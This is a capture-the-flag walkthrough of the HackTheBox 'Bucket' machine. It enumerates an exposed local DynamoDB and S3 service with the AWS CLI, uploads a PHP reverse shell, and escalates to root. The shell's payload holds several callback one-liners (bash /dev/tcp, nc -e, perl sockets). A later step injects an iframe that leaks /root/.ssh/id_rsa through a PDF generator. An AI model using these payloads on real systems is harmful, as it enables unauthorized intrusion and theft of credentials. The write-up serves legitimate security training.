HackTheBox : Bucket Walkthrough

Concepts Learnt :
- Enumeration(Very hard!)
- AWS DynamoDB exploit
- AWS Exploit
Steps to Enumerate :
Run an Nmap Scan to find all the open ports!
Command : nmap 10.10.10.212 -A
10.10.10.212 IP of the Server
-A This options makes Nmap make an effort in identifying the target OS,services and the versions. It also does traceroute and applies NSE scripts to detect additional information.


We see that there are 2 ports open :
80/tcp- HTTP port
22/tcp- SSH port

We also see a hostname bucket.htb in the scan
Lets add that to the /etc/hosts list
Command : sudo nano /etc/hosts

Lets explore the website bucket.htb


Its a simple website with no link to other pages/login pages etc
Possible steps here are to look for other related pages via gobuster or the source code.
Lets check the page source first!



We can see there is a domain s3.bucket.htb that hosts the images!
Lets add that to the /etc/hosts list
Command : sudo nano /etc/hosts

We might as well run a gobuster to find all the possible other webpages:
Command : gobuster dir -u http://s3.bucket.htb -w /usr/share/wordlists/dirb/big.txt


We get 3 pages listed
/health
/server-status and
/shell
Lets check the 200 status pages
Lets explore the /health page first
We can see that DynamoDB is running on the server.


Lets check the shell page now!
We can see the DynamoDB Web Shell!


So to conclude our enumeration :
- We have aws running for the DynamoDB
- We have a DynamoDB in place to store files
- We have a AWS S3 Object instance
Lets explore some possible vulnerabilities!
Well nothing on Metasploit!
Lets check the documentation for AWS, DynamoDB and Amazon S3 Objects!
https://docs.aws.amazon.com/cli/latest/userguide/cli-services-dynamodb.html
I referred the guides and pages mentioned above.
Lets try with aws cli to access the DynamoDB.
Install AWS CLI on our machine!
Command : sudo apt update
Command : sudo apt install awscli


As mentioned on the configure guide aws cli uses default profile, we won’t make any changes!
Note: If you want to make your own profile use can use the steps highlighted in the Screen Shot above!
Using the DynamoDB documentation we can use the help command to see all the possible outcomes!


We get the following list of available commands!


We also see a command “list-tables” and “Scan”


Using the following documentation for these commands!
https://docs.aws.amazon.com/cli/latest/reference/dynamodb/list-tables.html
https://docs.aws.amazon.com/cli/latest/reference/dynamodb/scan.html
We will see if there is a pre-existing table present!
Command : aws dynamodb list-tables — endpoint-url http://s3.bucket.htb


We can see that we have users as a table name
Lets use the scan function now
Command : aws dynamodb scan — table-name users — endpoint-url http://s3.bucket.htb
We get a possible list of username and passwords as output!


Lets use it to ssh into the machine!
None of them worked!
We need to figure out another way in
Lets check the s3 object help file!


We get the following documentation!

We can see that we have the following basic file and directory commands

Lets see all the possible files we have
Command : aws — endpoint-url http://s3.bucket.htb/ s3 ls
We get an adserver folder
Lets explore further
Command : aws — endpoint-url http://s3.bucket.htb/ s3 ls s3://adserver
We have a images folder and index.html
Going further we can see that we have all the images we saw on the website earlier.
Command : aws — endpoint-url http://s3.bucket.htb/ s3 ls s3://adserver/images/



Since it is a webservice we can maybe upload a reverse php shell and get an access into the server.
We will create a php file with the following reverse php shell code!
Command : sudo nano test.php


Add the following code to the file!
— code —
<?php echo ‘running shell’; $ip=’10.10.14.23'; $port=’1337'; $reverse_shells = array( ‘/bin/bash -i > /dev/tcp/’.$ip.’/’.$port.’ 0<&1 2>&1', ‘0<&196;exec 196<>/dev/tcp/’.$ip.’/’.$port.’; /bin/sh <&196 >&196 2>&196', ‘/usr/bin/nc ‘.$ip.’ ‘.$port.’ -e /bin/bash’, ‘nc.exe -nv ‘.$ip.’ ‘.$port.’ -e cmd.exe’, “/usr/bin/perl -MIO -e ‘$p=fork;exit,if($p);$c=new IO::Socket::INET(PeerAddr,\””.$ip.”:”.$port.”\”);STDIN->fdopen($c,r);$~->fdopen($c,w);system$_ while<>;’”, ‘rm -f /tmp/p; mknod /tmp/p p && telnet ‘.$ip.’ ‘.$port.’ 0/tmp/p’, ‘perl -e \’use Socket;$i=”’.$ip.’”;$p=’.$port.’;socket(S,PF_INET,SOCK_STREAM,getprotobyname(“tcp”));if(connect(S,sockaddr_in($p,inet_aton($i)))){open(STDIN,”>&S”);open(STDOUT,”>&S”);open(STDERR,”>&S”);exec(“/bin/sh -i”);};\’’ ); foreach ($reverse_shells as $reverse_shell) { try {echo system($reverse_shell);} catch (Exception $e) {echo $e;} try {shell_exec($reverse_shell);} catch (Exception $e) {echo $e;} try {exec($reverse_shell);} catch (Exception $e) {echo $e;} } system(‘id’); ?>
— code —

Lets upload this to the s3 instance folder adserver we found above!


Lets check the file now!


Its uploaded!
Now gone 😢


The server is cleaning itself!
We will need to run a bash script to continuously upload the file while we can run a net cat listener!
We will run a bash script to do so!
Lets create one!
Command : sudo nano test.sh


We will create a never ending do while loop in the file!
#!/bin/sh
aws — endpoint-url http://s3.bucket.htb/ s3 cp myrev.php s3://adserver/
while [ true ]
do curl http://bucket.htb/myrev.php &> /dev/null
done


Save and close!

Now run a netcat listener on a separate terminal :
Command : nc -nlvp 1337


Now run the bash script!
Command : bash test.sh


Wait for some time and you will receive a reverse shell!


lets spawn a TTY shell!
Command : /usr/bin/script -qc /bin/bash /dev/null

Lets look around!
There is a user name roy!
And he has the user flag! But we can’t access it with our current access!


Let’s SSH into the user roy with the password we got before!
Command : ssh roy@10.10.10.212
Try all the password you get above!


One of them works noice!


And we get the first flag in the user.txt!
Lets explore around!
Well a lot of files and folder to go through!
We get something useful now in the var/www/bucket-app folder!
The index.php file!


- This PHP code checks for a post request, with new client for DynamoDB with default profile!
2. Checks for the table name “alerts” using the Scan function with title and array being “S” and Ransomeware
3. And for each html it passes thru Pd4Cmd which gives an output as results.pdf in the files folder!

Referring to the DynamoDB documentation we can create the table “alerts” and post the id-rsa keys to get a backdoor!

Note : Create separate terminals to run each of the mentioned commands quickly below since the server will clean itself again!
Local Machine :
aws dynamodb create-table \
— table-name alerts \
— attribute-definitions \
AttributeName=title,AttributeType=S \
AttributeName=data,AttributeType=S \
— key-schema \
AttributeName=title,KeyType=HASH \
AttributeName=data,KeyType=RANGE \
— provisioned-throughput \
ReadCapacityUnits=10,WriteCapacityUnits=5 — endpoint-url http://s3.bucket.htb


And we will push the id_rsa(ssh key) in the created table and a html file and pdf will be created as results.pdf in the files folder!
aws dynamodb put-item \
— table-name alerts \
— item ‘{
“title”: {“S”: “Ransomware”},
“data”: {“S”: “<html><head></head><body><iframe src=’/root/.ssh/id_rsa’></iframe></body></html>”}
}’ \
— return-consumed-capacity TOTAL — endpoint-url http://s3.bucket.htb


Now run the curl command to run the html page converted to the pdf file!
Run this in the ssh terminal!
Command : curl — data “action=get_alerts” http://localhost:8000/


We get the results.pdf in the file!
We can download it using scp!
Command : scp roy@10.10.10.212 ://var/www/bucket-app/files/result.pdf ./


We get the pdf on our local machine!
We have the RSA keys now!
Create a local key file and copy paste the Key into the file!
Command : sudo nano key.txt


Change the permission for the file using chmod!


Command : chmod 600 key.txt
Now lets ssh in as root using the key.txt file!
Command : ssh root@10.10.10.212 -i key.txt


We are in as root!
And we have the second flag in root.txt!


This was a great room, for the level of enumeration required medium difficulty is an understatement!
Hope you enjoyed!


Comments
Post a Comment